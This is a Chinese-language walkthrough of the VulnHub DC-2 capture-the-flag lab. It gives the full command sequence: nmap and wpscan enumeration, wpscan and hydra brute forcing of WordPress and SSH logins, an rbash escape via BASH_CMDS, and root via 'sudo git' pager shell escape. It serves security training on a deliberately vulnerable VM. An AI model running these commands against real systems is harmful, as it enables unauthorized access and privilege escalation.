综合实战第二章

DC-2

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:kali 192.168.3.134

靶机:DC-2 192.168.3.163

信息搜集



老规矩,上nmap

nmap -p- -A 192.168.3.163

也可以把结果放文件里

nmap -T4 -A 192.168.3.163 -p 1-65535 -oN dc.txt

可以看到网站的话没办法直接访问到dc-2



需要设置域名

vim /etc/hosts

在里面添加一项

192.168.3.163 dc-2



访问网站

flag1出来了

cms是wordpress



用nikto扫一下网站

nikto -h dc-2

看到有个wp-login.php这个网站,访问看看

现在需要用户名和密码



用wpscan

wpscan --url dc-2 -e u

找到三个用户admin jerry tom

使用cewl搜集可能的密码

cewl dc-2 -w pass.txt



再新建一个user文件

vi user

里面放这玩意



接下来破解wp用户名密码

wpscan --url dc-2 -U user -P pass.txt

除了admin,剩下两个账号和密码已经出来了

尝试登录



用jerry账号登录,成功登进去,在里面找到一个flag2

我们尝试用ssh登录



破解ssh

hydra -L user -P pass.txt 192.168.3.163 ssh -s 7744

发现tom可以登录ssh



ssh tom@192.168.3.163 -p 7744

发现cat没法使

提权



echo $PATH

查看一下自己命令行在哪



然后再查看自己能用什么命令

ls usr/bin



可以用vi或者less读取flag3

vi flag3.txt

接下来调用/bin/sh

BASH_CMDS[a]=/bin/sh

按下键盘a就可以调用/bin/sh

结果还是不能用cat,调用/bin/bash

/bin/bash

依然没用



修改环境变量

export PATH=PATH:/bin

export PATH=PATH:/sbin:/bin

再用cat查看flag,成功了

接下来就可以使用su命令了

su jerry

cd ~

ls



cat flag4.txt

接下来要用到git了

git提权



先查看一下权限

sudo -l

发现git有root权限

拿到最终flag



git可以在help命令之后执行别的命令

sudo git -p --help

或者

sudo git help config

进到这种界面说明可以了



使用!加命令就可以了

!ls /root



!cat /root/final-flag.txt

结束,完美!